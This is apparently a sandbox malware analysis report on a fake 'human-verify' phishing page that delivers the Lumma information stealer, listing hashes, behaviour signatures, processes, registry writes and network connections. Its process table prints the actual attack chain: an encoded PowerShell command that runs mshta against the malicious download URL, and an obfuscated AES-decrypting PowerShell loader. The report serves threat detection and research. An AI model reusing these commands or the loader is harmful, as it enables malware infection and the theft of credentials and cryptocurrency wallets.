

| URL: | https://ch3.dlvideosfre.click/human-verify-system.html |
| Full analysis: | https://app.any.run/tasks/85eed4d5-c780-46ee-9ce7-d7f7be0763ad |
| Verdict: | Malicious activity |
| Threats: | Lumma is an information stealer, developed using the C programming language. It is offered for sale as a malware-as-a-service, with several plans available. It usually targets cryptocurrency wallets, login credentials, and other sensitive information on a compromised system. The malicious software regularly gets updates that improve and expand its functionality, making it a serious stealer threat. |
| Analysis date: | September 14, 2024, 09:58:52 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | F6C031F881FD57BC982B50F2FF969B56 |
| SHA1: | 73FC7E8773C981FD66F87CEFBD6AFC5E2494450A |
| SHA256: | 56EA446107FA9F4C79B650D41E0BBB21E5E0D199DF8FB04E298C91FFBDB5074B |
| SSDEEP: | 3:N8QyAAKWDXAi35yRRIJn:2QpAKEXAsA30 |
MALICIOUS
LUMMA has been detected (SURICATA)
- chrome.exe (PID: 7104)
- svchost.exe (PID: 2256)
- mshta.exe (PID: 1216)
- powershell.exe (PID: 1448)
- BitLockerToGo.exe (PID: 2524)
PHISHING has been detected (SURICATA)
- chrome.exe (PID: 7104)
- svchost.exe (PID: 2256)
Changes powershell execution policy (Unrestricted)
- mshta.exe (PID: 1216)
Run PowerShell with an invisible window
- powershell.exe (PID: 1448)
Uses AES cipher (POWERSHELL)
- powershell.exe (PID: 1448)
Gets or sets the symmetric key that is used for encryption and decryption (POWERSHELL)
- powershell.exe (PID: 1448)
Gets or sets the initialization vector for the symmetric algorithm (POWERSHELL)
- powershell.exe (PID: 1448)
Dynamically loads an assembly (POWERSHELL)
- powershell.exe (PID: 1448)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 1448)
GOINJECTOR has been detected (YARA)
- VectirFree.exe (PID: 6908)
- VectirFree.exe (PID: 736)
Actions looks like stealing of personal data
- BitLockerToGo.exe (PID: 2524)
Connects to the CnC server
- svchost.exe (PID: 2256)
Stealers network behavior
- BitLockerToGo.exe (PID: 2524)
SUSPICIOUS
Contacting a server suspected of hosting an CnC
- chrome.exe (PID: 7104)
- powershell.exe (PID: 1448)
- mshta.exe (PID: 1216)
- svchost.exe (PID: 2256)
- BitLockerToGo.exe (PID: 2524)
Detected use of alternative data streams (AltDS)
- powershell.exe (PID: 2400)
Executable content was dropped or overwritten
- mshta.exe (PID: 1216)
- powershell.exe (PID: 1448)
Probably obfuscated PowerShell command line is found
- mshta.exe (PID: 1216)
The process bypasses the loading of PowerShell profile settings
- mshta.exe (PID: 1216)
Starts POWERSHELL.EXE for commands execution
- mshta.exe (PID: 1216)
Cryptography encrypted command line is found
- powershell.exe (PID: 1448)
Writes data into a file (POWERSHELL)
- powershell.exe (PID: 1448)
Extracts files to a directory (POWERSHELL)
- powershell.exe (PID: 1448)
Gets or sets the security protocol (POWERSHELL)
- powershell.exe (PID: 1448)
Gets file extension (POWERSHELL)
- powershell.exe (PID: 1448)
Found regular expressions for crypto-addresses (YARA)
- VectirFree.exe (PID: 6908)
- VectirFree.exe (PID: 736)
There is functionality for communication over UDP network (YARA)
- VectirFree.exe (PID: 736)
- VectirFree.exe (PID: 6908)
INFO
Application launched itself
- chrome.exe (PID: 3660)
Reads security settings of Internet Explorer
- explorer.exe (PID: 3160)
The process uses the downloaded file
- explorer.exe (PID: 3160)
- mshta.exe (PID: 1216)
- powershell.exe (PID: 1448)
Creates files or folders in the user directory
- explorer.exe (PID: 3160)
Reads Internet Explorer settings
- mshta.exe (PID: 1216)
Manual execution by a user
- powershell.exe (PID: 2400)
- VectirFree.exe (PID: 736)
- WinRAR.exe (PID: 6632)
Checks proxy server information
- mshta.exe (PID: 1216)
- powershell.exe (PID: 1448)
Gets data length (POWERSHELL)
- powershell.exe (PID: 1448)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 1448)
Disables trace logs
- powershell.exe (PID: 1448)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 1448)
Checks supported languages
- VectirFree.exe (PID: 6908)
- VectirFree.exe (PID: 736)
- BitLockerToGo.exe (PID: 2524)
The executable file from the user directory is run by the Powershell process
- VectirFree.exe (PID: 6908)
Reads the computer name
- VectirFree.exe (PID: 6908)
- VectirFree.exe (PID: 736)
- BitLockerToGo.exe (PID: 2524)
Reads the software policy settings
- BitLockerToGo.exe (PID: 2524)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
164
Monitored processes
30
Malicious processes
9
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 400 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=5088 --field-trial-handle=1900,i,2769235819451176379,17222634914462519393,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||

| 736 | "C:\Users\admin\AppData\Local\Temp\VectirFree.exe" | C:\Users\admin\AppData\Local\Temp\VectirFree.exe | explorer.exe | ||||||||||||
User: admin Company: Incendo Technology Integrity Level: MEDIUM Description: Vectir Setup Version: Modules
| |||||||||||||||
| 892 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1216 | "C:\WINDOWS\system32\mshta.exe" https://verif.dlvideosfre.click/2ndhsoru | C:\Windows\System32\mshta.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 11.00.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1448 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w 1 -ep Unrestricted -nop function fALRGP($pwdFlpyc){return -split ($pwdFlpyc -replace '..', '0xf7f81a39-5f63-5b42-9efd-1f13b5431005amp; ')};$sXJdkou = fALRGP('1ED9E7E7C0BC58E01C97ED1B217259699A7FB50C89A75F1013B0926358911C84AF0B2F01564A4E7775222C29B16D93E59D105A54F212FF73725DAA76713C36496FEDBD9D177C8FB40D3B360947EA24A13E80AC5710A2F3865653A4F0C0BC33E579FE033EF8A2BF3F56095F7502A89B90FA05B74B88441E9537C0DB95B696F01CC47C041B82A512BB7B5E634C0B8339A0A8E5C14F83EAB527A3AF1A38CD63BD85F64DD7511F54B70F4DD987172FB031CF593A3D5BF5601C27415955CE3711EA366BF536D74D96C40BFD48F5B4A9CD3973E9CB078E38504B7C90029F958352AA53D3E2EE5C29DB825A5451C9929AE10FCA6F0C2B0C1B0C0E0EC15230B804FE9BDE07604ECF547D023B86EE92416A32232DC7BCB03F9AC2160938F60E1708E688C4EC47EBC511D8541E04AC1A381CD4D3D9E4A3D9BF2ACFFE42FD8183EF86C64557E2102096FC607CEED411E8EB81866AA12B9D6306FBD2A8E3E924C5BBAA1E216537E7480E45521CFD13D554B5B59669771952E2681DFCC973483EAADE17AD221830EEDEEF8268E18FBF29CFC58CB4524C37988FB474F627CBA78BD66D6A01459EC6F05AFA620BC06A9703AB50C1679DC47C4854F0D3A6B2077AD58C255B5A5C92C6B8ADBEEE2DA33980BCEF2541523D8E786E32E61879C0C277836FE07CB3D67F380BE60E0A9D7600B298B810A28D6DDEE868B263DA6088354A58020191A6D295DDFDFCFF076D2959FEE24FBAB3806D6EF31D06C388A504C0F4DB6D83CDEC66D8744AB7FA731D68ADCDBA2D1351F4DCFE1CCE850B2520E31959118893FE5F88661EA4DE6D4851CB0ECD8DE0C2127DF6B9B23AB39E3372D3890B6A7B7BAAAB4A528C8A0E0F73B742AF32FF57D5649E3CEF3EF62DB86F2031E000D31CC127DFAE5402EE1A501151B0D87E5BA4A8B4641619F291A1E2B72320170EA5967DB6509F740191724085898156FE3A410CBB29414D79E72050856021066C2B55B9F63C4AB84B5476DB6DA3987DD4E66ABADE540EB3130EDB8ED3404467100D89B8AB9D2C2F1A9A2A216714CEFC4BF82A2DAC1614D5000639C63402B01DF5D9FB418B3493FD1E74D655A172C1A11847B062D4B35491CD3E55E874DA423983012B7B4F3374F691EE49E2E45D2952FF7A1E0ABD496A8F8827C437ACC455D341BB55BA9092A980A74D19184C65841AF9A809CFCB84AB98D3CAA1524A15BDFCCA0E2EB1077DFF56A6F1C9FA8C673FAAFFB35BBCA492C3898B2A7094B0492D292BD86DACE3E7307987B08E2DBB7E0819DBC3E8D4146456F6C1DB987FF6B3220357F9B4839B6F60FFC520E84931A8E93B5C96C63526E6A5C29C6D37D9F9E4AF57EC9F03D1D22071080F7602DD89B1381405AFF42323B26E4C6A96316FE9162759C1D0044C9643F04EA2EE7791C7EB581C87DC4842E296BF819FFF8C8F6A9D3A1FA897ED5C13EE87767B44ED62516BF9A82A8A0112B3C7EC9DD72797CE43875B4411CCDC619EF80EE00060138616806B4310E301525FE8F5799BC6907FFDC780C7B0DB329E9AFAF69B0E5AADFFFEEFEE299681CDA5B18EB7506187C9897294719E2D6BCACFE2EACA37036A25FE6CD20C561244BFB1F961C6F259FF388212A12F99E42671F7138E467CDDE2840DB4FB3DCE33CD26866867C18B5DDB3FE0626CC937D0F8E4CB3EC56AA8D2273B1F5A7487ED279A4BA81FCF982F9F1E37D4969B0E713D496B2E83EC7BAE06C437C959D4B93A9C1E2B161EA77CDD49E0CEA072B9FE02BA46E462AC8D3AEB6D97F9333655B9B346CA2D6D8BAC6B9C844579C3F5825A270907A50AC94FB067E73FA784528E4D0B042AAFF7BC71051656629F415B03722150E69911940123300D55C998BE263755572332ACAFA78B18004A8943E0519BE97823CD5CBAA86EBD30CB7014ADAECB1DB272E6E417A57D72D6C74AA38906C7F7D4A9431C50E23F85A199CB3B48CF3488304C279C3872351B5C462EE2DEA06BF513DEE4BC914B4C860F1E09A35D99B1360F8BD2E1B84DB10B86C05A4832A615CCCDFF79499C248DBB');$VcUSD = [System.Security.Cryptography.Aes]::Create();$VcUSD.Key = fALRGP('49757A7671694556416B6452535A6D51');$VcUSD.IV = New-Object byte[] 16;$vbsLKGQp = $VcUSD.CreateDecryptor();$ORtZmADdz = $vbsLKGQp.TransformFinalBlock($sXJdkou, 0, $sXJdkou.Length);$mnZuGXTrT = [System.Text.Encoding]::Utf8.GetString($ORtZmADdz);$vbsLKGQp.Dispose();& $mnZuGXTrT.Substring(0,3) $mnZuGXTrT.Substring(3) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | mshta.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1712 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=4936 --field-trial-handle=1900,i,2769235819451176379,17222634914462519393,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 2256 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2400 | "C:\WINDOWS\system32\WindowsPowerShell\v1.0\PowerShell.exe" -eC bQBzAGgAdABhACAAaAB0AHQAcABzADoALwAvAHYAZQByAGkAZgAuAGQAbAB2AGkAZABlAG8AcwBmAHIAZQAuAGMAbABpAGMAawAvADIAbgBkAGgAcwBvAHIAdQA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2508 | C:\WINDOWS\SysWOW64\DllHost.exe /Processid:{06622D85-6856-4460-8DE1-A81921B41C4B} | C:\Windows\SysWOW64\dllhost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: COM Surrogate Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2524 | C:\Windows\BitLockerDiscoveryVolumeContents\BitLockerToGo.exe | C:\Windows\BitLockerDiscoveryVolumeContents\BitLockerToGo.exe | VectirFree.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: BitLocker To Go Reader Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
32 160
Read events
31 677
Write events
473
Delete events
10
Modification events
| (PID) Process: | (3660) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (3660) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (3660) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (3660) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (3660) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
| (PID) Process: | (3160) explorer.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\BagMRU |
| Operation: | write | Name: | NodeSlots |
Value: 020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202 | |||
| (PID) Process: | (3160) explorer.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\BagMRU |
| Operation: | write | Name: | MRUListEx |
Value: 0000000004000000030000000E0000000F0000000C0000000D0000000B000000050000000A000000090000000800000001000000070000000600000002000000FFFFFFFF | |||
| (PID) Process: | (3160) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Internet Explorer\Toolbar |
| Operation: | write | Name: | Locked |
Value: 1 | |||
| (PID) Process: | (3160) explorer.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\Bags\4\Shell\{0C3794F3-B545-43AA-A329-C37430C58D2A} |
| Operation: | write | Name: | Rev |
Value: 0 | |||
| (PID) Process: | (3160) explorer.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\Bags\4\Shell\{0C3794F3-B545-43AA-A329-C37430C58D2A} |
| Operation: | write | Name: | FFlags |
Value: 18874369 | |||
Executable files
13
Suspicious files
128
Text files
37
Unknown types
4
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3660 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 3660 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 3660 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old~RF12ae97.TMP | — | |
MD5:— | SHA256:— | |||
| 3660 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\chrome_cart_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 3660 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 3660 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 3660 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\coupon_db\LOG.old~RF12aea7.TMP | — | |
MD5:— | SHA256:— | |||
| 3660 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\coupon_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 3660 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Variations | binary | |
MD5:961E3604F228B0D10541EBF921500C86 | SHA256:F7B24F2EB3D5EB0550527490395D2F61C3D2FE74BB9CB345197DAD81B58B5FED | |||
| 3660 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Crashpad\settings.dat | binary | |
MD5:FC81892AC822DCBB09441D3B58B47125 | SHA256:FB077C966296D02D50CCBF7F761D2A3311A206A784A7496F331C2B0D6AD205C8 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
27
TCP/UDP connections
70
DNS requests
41
Threats
20
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
6252 | svchost.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
1776 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
2928 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
2928 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
6928 | svchost.exe | HEAD | 200 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/lgkfclqhsgvqufcyk4miftouou_9.51.0/gcmjkmgdlgnkkcocmoeiminaijmmjnii_9.51.0_all_acbqatjjvjcpzcwzr7qehoq4wf4q.crx3 | unknown | — | — | whitelisted |
6928 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/lgkfclqhsgvqufcyk4miftouou_9.51.0/gcmjkmgdlgnkkcocmoeiminaijmmjnii_9.51.0_all_acbqatjjvjcpzcwzr7qehoq4wf4q.crx3 | unknown | — | — | whitelisted |
6928 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/lgkfclqhsgvqufcyk4miftouou_9.51.0/gcmjkmgdlgnkkcocmoeiminaijmmjnii_9.51.0_all_acbqatjjvjcpzcwzr7qehoq4wf4q.crx3 | unknown | — | — | whitelisted |
5336 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
6928 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/lgkfclqhsgvqufcyk4miftouou_9.51.0/gcmjkmgdlgnkkcocmoeiminaijmmjnii_9.51.0_all_acbqatjjvjcpzcwzr7qehoq4wf4q.crx3 | unknown | — | — | whitelisted |
6928 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/lgkfclqhsgvqufcyk4miftouou_9.51.0/gcmjkmgdlgnkkcocmoeiminaijmmjnii_9.51.0_all_acbqatjjvjcpzcwzr7qehoq4wf4q.crx3 | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
6252 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
740 | RUXIMICS.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
2120 | MoUsoCoreWorker.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
3660 | chrome.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
7104 | chrome.exe | 188.114.96.3:443 | ch3.dlvideosfre.click | CLOUDFLARENET | NL | malicious |
7104 | chrome.exe | 74.125.133.84:443 | accounts.google.com | GOOGLE | US | whitelisted |
7104 | chrome.exe | 142.250.185.227:443 | www.gstatic.com | GOOGLE | US | whitelisted |
7104 | chrome.exe | 104.17.24.14:443 | cdnjs.cloudflare.com | CLOUDFLARENET | — | whitelisted |
7104 | chrome.exe | 35.190.80.1:443 | a.nel.cloudflare.com | GOOGLE | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
